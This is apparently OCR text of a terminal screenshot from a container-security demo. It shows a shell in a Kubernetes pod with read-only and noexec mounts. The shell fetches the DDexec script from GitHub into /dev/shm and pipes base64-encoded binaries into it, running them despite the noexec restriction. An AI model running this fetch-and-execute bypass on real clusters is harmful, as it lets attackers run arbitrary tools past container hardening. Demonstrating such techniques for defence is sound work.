 Warp File Edit View Tab Blocks Window Help SSD 63% CPU 43% RAM 82% Mon 11 Sep 18:30
/tmp kubectl-executed initial-demos nodejs php bonus +
/tmp
dev/sh12/12 .* Aa
kubectl exec -it alpine-pod sh
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup type cgroup2 (ro,nosuid,nodev,noexec,relatime)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
/dev/vda1 on /dev/termination-log type ext4 (rw,relatime)
/dev/vda1 on /etc/resolv.conf type ext4 (ro,relatime)
/dev/vda1 on /etc/hostname type ext4 (ro,relatime)
/dev/vda1 on /etc/hosts type ext4 (rw,relatime)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime,size=8040056k)
proc on /proc/bus type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/fs type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/irq type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/sys type proc (ro,nosuid,nodev,noexec,relatime)
proc on /proc/sysrq-trigger type proc (ro,nosuid,nodev,noexec,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /sys/firmware type tmpfs (ro,relatime)
/ # echo "hey!" > /tmp/ro
sh: can't create /tmp/ro: Read-only file system
/ # wget https://raw.githubusercontent.com/arget13/DDexec/main/ddexec.sh -O /dev/shm/ddexec.sh
Connecting to raw.githubusercontent.com (185.199.108.133:443)
saving to '/dev/shm/ddexec.sh'
ddexec.sh 100% |*********************************************************************************************************| 20240 0:00:00 ETA
'/dev/shm/ddexec.sh' saved
/ # ls -l /dev/shm/kubectl
-rwxr-xr-x 1 root root 47710208 Sep 11 15:24 /dev/shm/kubectl
/ #
/ # chmod +x /dev/shm/kubectl
/ #
/ # /dev/shm/kubectl
sh: /dev/shm/kubectl: Permission denied
/ #
/ #
/ #
/ # base64 -w0 /bin/ls | sh /dev/shm/ddexec.sh ls -h
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # base64 -w0 /dev/shm/kubectl | sh /dev/shm/ddexec.sh kubectl -h
ARLOS